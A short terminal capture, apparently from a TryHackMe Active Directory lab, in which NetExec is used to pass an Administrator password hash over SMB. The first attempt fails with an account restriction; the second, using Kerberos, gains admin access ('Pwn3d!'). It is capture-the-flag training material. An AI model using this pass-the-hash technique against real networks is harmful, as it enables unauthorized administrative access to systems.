 ❫❫ /home/h4z4rd0u5/THM/Ledger : nxc smb labyrinth.thm.local -u Administrator -H "$admin_hash"
SMB         10.10.174.91    445    LABYRINTH        [*] Windows 10 / Server 2019 Build 17763 x64 (name:LABYRINTH) (dom
ain:thm.local) (signing:True) (SMBv1:False)
SMB         10.10.174.91    445    LABYRINTH        [-] thm.local\Administrator: STATU
S_ACCOUNT_RESTRICTION
❫❫ /home/h4z4rd0u5/THM/Ledger : nxc smb labyrinth.thm.local -u Administrator -H "$admin_hash" -k
SMB         labyrinth.thm.local 445    LABYRINTH        [*] Windows 10 / Server 2019 Build 17763 x64 (name:LABYRINTH)
(domain:thm.local) (signing:True) (SMBv1:False)
SMB         labyrinth.thm.local 445    LABYRINTH        [+] thm.local\Administrator: (
Pwn3d!)